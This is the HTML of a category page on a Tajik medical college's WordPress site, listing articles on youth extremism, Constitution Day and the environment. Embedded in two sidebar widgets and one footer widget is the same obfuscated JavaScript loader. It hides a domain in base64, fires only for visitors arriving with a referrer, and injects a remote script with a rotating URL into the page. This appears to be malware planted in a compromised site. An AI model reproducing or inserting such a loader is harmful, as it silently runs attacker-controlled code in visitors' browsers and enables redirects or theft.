				<div class="term-badges floated"><span class="term-badge term-15"><a href="https://medcollege.tj/?cat=15">Мақолаҳо</a></span></div>				<a  title="САБАБҲОИ ШОМИЛШАВИИ ҶАВОНОН БА СОЗМОНҲОИ ТУНДРАВ" data-src="https://medcollege.tj/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-18-at-11.22.46-1-1-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WhatsApp-Image-2024-10-18-at-11.22.46-1-1-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2024-10-18-at-11.22.46-1-1-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2024-10-18-at-11.22.46-1-1-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2024-10-18-at-11.22.46-1-1-750x430.jpeg&quot;,&quot;764&quot;:&quot;WhatsApp-Image-2024-10-18-at-11.22.46-1-1.jpeg&quot;}}"						class="img-holder" href="https://medcollege.tj/?p=9100"></a>
							</div>
		<h2 class="title">		<a href="https://medcollege.tj/?p=9100" class="post-title post-url">
			САБАБҲОИ ШОМИЛШАВИИ ҶАВОНОН БА СОЗМОНҲОИ ТУНДРАВ		</a>
		</h2>		<div class="post-meta">

							<a href="https://medcollege.tj/?author=1"
				   title="Мурури мақолаҳои муаллиф"
				   class="post-author-a">
					<i class="post-author author">
						admin					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2024-10-18T11:27:21+03:00">Oct 18, 2024</time></span>
				<a href="https://medcollege.tj/?p=9100#respond" title="Назари худро бинависед: “САБАБҲОИ ШОМИЛШАВИИ ҶАВОНОН БА СОЗМОНҲОИ ТУНДРАВ”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				Дар Паёми Асосгузори сулҳу Ваҳдати миллӣ, Пешвои миллат, Президенти Ҷумҳурии Тоҷикистон муҳтарам Эмомалӣ Раҳмон масъалаи хатарнокии экстремизм ва терроризм ҳамчун таҳдиде, ки камтар аз&hellip;					<br><a class="read-more"
					       href="https://medcollege.tj/?p=9100">Маълумоти бештар...</a>
							</div>
				</div>
	</article >
	<article class="post-9095 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-15 bsw-6 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-15"><a href="https://medcollege.tj/?cat=15">Мақолаҳо</a></span></div>				<a  title="РӮЗИ КОНСТИТУТСИЯИ ҶУМҲУРИИ ТОҶИКИСТОН – 6-УМИ НОЯБР" data-src="https://medcollege.tj/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-17.04.14-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WhatsApp-Image-2024-10-17-at-17.04.14-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2024-10-17-at-17.04.14-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2024-10-17-at-17.04.14-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2024-10-17-at-17.04.14-750x430.jpeg&quot;,&quot;2560&quot;:&quot;WhatsApp-Image-2024-10-17-at-17.04.14.jpeg&quot;}}"						class="img-holder" href="https://medcollege.tj/?p=9095"></a>
							</div>
		<h2 class="title">		<a href="https://medcollege.tj/?p=9095" class="post-title post-url">
			РӮЗИ КОНСТИТУТСИЯИ ҶУМҲУРИИ ТОҶИКИСТОН – 6-УМИ НОЯБР		</a>
		</h2>		<div class="post-meta">

							<a href="https://medcollege.tj/?author=1"
				   title="Мурури мақолаҳои муаллиф"
				   class="post-author-a">
					<i class="post-author author">
						admin					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2024-10-18T07:21:48+03:00">Oct 18, 2024</time></span>
				<a href="https://medcollege.tj/?p=9095#respond" title="Назари худро бинависед: “РӮЗИ КОНСТИТУТСИЯИ ҶУМҲУРИИ ТОҶИКИСТОН – 6-УМИ НОЯБР”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				6-уми ноябр дар таърихи Тоҷикистон ҳамчун рӯзи Конститутсияи Ҷумҳурии Тоҷикистон аҳамияти хос дорад. Ин рӯз бо қабули Конститутсияи аввалини Ҷумҳурии Тоҷикистон дар соли 1994 шинохти&hellip;					<br><a class="read-more"
					       href="https://medcollege.tj/?p=9095">Маълумоти бештар...</a>
							</div>
				</div>
	</article >
	<article class="post-9073 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-15 bsw-6 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-15"><a href="https://medcollege.tj/?cat=15">Мақолаҳо</a></span></div>				<a  title="ВАЗЪИ МУҲИТИ ЗИСТ ДАР ҶУМҲУРИИ ТОҶИКИСТОН:МУШКИЛОТ ВА РОҲҲОИ ҲАЛЛИ ОН" data-src="https://medcollege.tj/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-11.31.45-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WhatsApp-Image-2024-10-17-at-11.31.45-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2024-10-17-at-11.31.45-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2024-10-17-at-11.31.45-357x210.jpeg&quot;,&quot;685&quot;:&quot;WhatsApp-Image-2024-10-17-at-11.31.45.jpeg&quot;}}"						class="img-holder" href="https://medcollege.tj/?p=9073"></a>
							</div>
		<h2 class="title">		<a href="https://medcollege.tj/?p=9073" class="post-title post-url">
			ВАЗЪИ МУҲИТИ ЗИСТ ДАР ҶУМҲУРИИ ТОҶИКИСТОН:МУШКИЛОТ ВА РОҲҲОИ ҲАЛЛИ ОН		</a>
		</h2>		<div class="post-meta">

							<a href="https://medcollege.tj/?author=1"
				   title="Мурури мақолаҳои муаллиф"
				   class="post-author-a">
					<i class="post-author author">
						admin					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2024-10-17T10:05:51+03:00">Oct 17, 2024</time></span>
				<a href="https://medcollege.tj/?p=9073#respond" title="Назари худро бинависед: “ВАЗЪИ МУҲИТИ ЗИСТ ДАР ҶУМҲУРИИ ТОҶИКИСТОН:МУШКИЛОТ ВА РОҲҲОИ ҲАЛЛИ ОН”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				Дар даҳсолаи охир масъалаи ҳифзи муҳити зист дар Ҷумҳурии Тоҷикистон ба яке аз муҳимтарин мавзӯъҳои стратегӣ табдил ёфтааст. Тоҷикистон, ки қисми зиёди қаламравашро минтақаҳои кӯҳӣ&hellip;					<br><a class="read-more"
					       href="https://medcollege.tj/?p=9073">Маълумоти бештар...</a>
							</div>
				</div>
	</article >
	</div>
	<div class="pagination bs-numbered-pagination" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement/Pagination"><a class="prev page-numbers" href="/?cat=15"> <i class="fa fa-angle-left"></i> Қаблӣ</a>
<a class="page-numbers" href="/?cat=15">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="/?cat=15&#038;paged=3">3</a>
<a class="page-numbers" href="/?cat=15&#038;paged=4">4</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="/?cat=15&#038;paged=27">27</a>
<a class="next page-numbers" href="/?cat=15&#038;paged=3">Баъди <i class="fa fa-angle-right"></i></a></div>						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-118" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="d9e89306de2906bb8e6d128b292268b3"></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-113" class="widget_text  h-ni w-nt secondary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-119" class="widget_text  h-ni w-nt secondary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="5dd3ff5966d2eef792d077635818817d"></div></div></div></aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-12">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-13"><a href="https://medcollege.tj/"><i class="bf-icon  fa fa-home"></i>Асосӣ</a></li>
<li class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-16"><a href="#"><i class="bf-icon  fa fa-bank"></i>Коллеҷ</a></li>
<li class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-17"><a href="#"><i class="bf-icon  fa fa-graduation-cap"></i>Ба донишҷӯён</a></li>
<li class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-18"><a href="#"><i class="bf-icon  fa fa-group"></i>Ба довталабон</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post better-anim-fade menu-item-7428"><a href="https://medcollege.tj/?p=7424">ЭЪЛОН!</a></li>
</ul>
</li>
<li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-19"><a href="#"><i class="bf-icon bf-custom-icon "><img style="max-width:12px" src="https://medcollege.tj/wp-content/uploads/2021/02/king.ico"></i>Президент</a></li>
<li class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-20"><a href="#"><i class="bf-icon  fa fa-phone"></i>Тамос</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							<p style="font-family: Palatino Linotype; color: #fff">ВАЗОРАТИ ТАНДУРУСТӢ ВА ҲИФЗИ ИҶТИМОИИ АҲОЛИИ ҶУМҲУРИИ ТОҶИКИСТОН <br>Муассисаи давлатии таълимии "Коллеҷи тиббии ҷумҳуриявӣ" <br> 
ш.Душанбе кӯчаи Раҳмон Набиев 248 <br> 
Тел: +992 (372) 39-89-44   +992 (372) 39-89-49 <br>
E-mail: medcoll.tj@mail.ru</p>
© 2026 - medcollege.tj.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-8","boxed":"full-width"},"ajax_url":"https://medcollege.tj/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"\u04b2\u0430\u043c\u0430","tabs_more":"\u0411\u0435\u0448\u0442\u0430\u0440","lightbox_expand":"\u0410\u043a\u0441\u0440\u043e \u0432\u0430\u0441\u0435\u044a \u043a\u0443\u043d\u0435\u0434","lightbox_close":"\u041c\u0430\u04b3\u043a\u0430\u043c \u043a\u0430\u0440\u0434\u0430\u043d"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":"after-header"},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"\u0411\u043e \u0437\u0435\u0440 \u043a\u0430\u0440\u0434\u0430\u043d\u0438 \u0442\u0443\u0433\u043c\u0430\u0438 \u043e\u0431\u0443\u043d\u0430 \u0448\u0443\u043c\u043e \u04b3\u0435\u04b7 \u0433\u043e\u04b3 \u043c\u0430\u049b\u043e\u043b\u0430\u04b3\u043e\u0438 \u043d\u0430\u0432\u0440\u043e \u0444\u0430\u0440\u043e\u043c\u04ef\u0448 \u043d\u0430\u0445\u043e\u04b3\u0435\u0434 \u043a\u0430\u0440\u0434!","subscribed_msg":"\u0428\u0443\u043c\u043e \u0431\u0430 \u043e\u0433\u043e\u04b3\u0438\u043d\u043e\u043c\u0430\u04b3\u043e \u043e\u0431\u0443\u043d\u0430 \u0448\u0443\u0434\u0435\u0434","subscribe_btn":"\u041e\u0431\u0443\u043d\u0430 \u0448\u0443\u0434\u0430\u043d","subscribed_btn":"\u041e\u0431\u0443\u043d\u0430 \u0448\u0443\u0434\u0430\u043d\u0440\u043e \u0440\u0430\u0434 \u043a\u0443\u043d\u0435\u0434"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://medcollege.tj/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0417\u0430\u043c\u0435\u0442\u043a\u0430\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f\u04b3\u043e\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0422\u0435\u0433\u04b3\u043e\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Воридшавӣ						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://medcollege.tj">
							<input type="search" class="search-field"
							       placeholder="Ҷустуҷӯ..."
							       value="" name="s"
							       title="Ҷустуҷӯ барои:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item google"><a href = "https://plus.google.com/116030018206526131828" target = "_blank" > <i class="item-icon bsfi-google" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/channel/betterstu" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_98508_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://medcollege.tj/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Хуш омадед, ба саҳифаи худ ворид шавед.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_98508_user_login" class="input"
						       value="" size="20"
						       placeholder="Номи корбар ё почтаи электронӣ ..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_98508_user_pass"
						       class="input"
						       value="" size="20" placeholder="Гузарвожа ..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://medcollege.tj/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmedcollege.tj%2F%3Fcat%3D15%26paged%3D2"
						   class="go-reset-panel">Паролро фаромӯш кардед?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_98508_rememberme"
							       value="forever"  />
							<label class="remember-label">Маро дар ёд дор</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Даромадан"/>
						<input type="hidden" name="redirect_to" value="https://medcollege.tj/?cat=15&#038;paged=2"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Воридшавӣ</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Гузарвожаи худро барқарор кунед.</p>
						<p>Гузарвожа ба шумо тавассути почтаи электронӣ фиристода мешавад.</p>
					</div>
										<form name="lostpasswordform" id="form_98508_lostpasswordform"
					      action="https://medcollege.tj/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Номи корбар ё почтаи электронӣ ..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Пароли худро фиристед"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://medcollege.tj/index.php?rest_route=/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.0.2" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/plugins/visual-composer-kit/assets/js/lib.js?ver=2.0.7" id="vckit-libjs-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/plugins/visual-composer-kit/assets/js/shortcode.js?ver=2.0.7" id="vckit-js-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.18.4" id="better-advertising-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=6.9" id="element-query-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/plugins/better-social-counter/js/script.min.js?ver=6.9" id="better-social-counter-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=6.9" id="blazy-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=6.9" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=6.9" id="bf-slick-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/themes/publisher/js/theme-libs.min.js?ver=6.9" id="theme-libs-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=6.9" id="pretty-photo-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/themes/publisher/js/theme.min.js?ver=6.9" id="publisher-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medcollege.tj/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://medcollege.tj/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
